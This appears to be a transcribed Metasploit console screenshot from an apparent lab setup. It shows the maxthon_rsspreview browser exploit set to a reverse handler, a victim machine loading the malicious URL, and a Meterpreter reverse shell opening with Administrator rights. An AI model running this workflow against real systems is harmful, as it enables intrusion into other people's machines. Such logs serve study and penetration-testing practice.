 Development - Metasploit Console
File Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.71.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Maxthon
msf exploit(maxthon_rsspreview) > exploit
[*] Exploit running as background job.
msf exploit(maxthon_rsspreview) >
[*] Started reverse handler on 192.168.71.136:4444
[*] Using URL: http://0.0.0.0:8080/it3hXOLO
[*] Local IP: http://192.168.71.136:8080/it3hXOLO
[*] Server started.
[*] 192.168.71.129 maxthon_rsspreview - Sending Maxthon RSS Preview for request /it3hXOLO
[-] 192.168.71.129 maxthon_historysearch - Exception handling request: An existing connection was forcibly closed by the remote host.
[*] 192.168.71.129 maxthon_rsspreview - Sending Maxthon RSS Preview for request /it3hXOLO
[*] Sending stage (752128 bytes) to 192.168.71.129
[*] Meterpreter session 6 opened (192.168.71.136:4444 -> 192.168.71.129:52209) at 2012-11-09 13:46:50 +1300
msf exploit(maxthon_rsspreview) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
6 meterpreter x86/win32 WIN-JO4B96OD6AG\Administrator @ WIN-JO4B96OD6AG 192.168.71.136:4444 -> 192.168.71.129:52209 (192.168.71.129)
msf exploit(maxthon_rsspreview) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >
Ready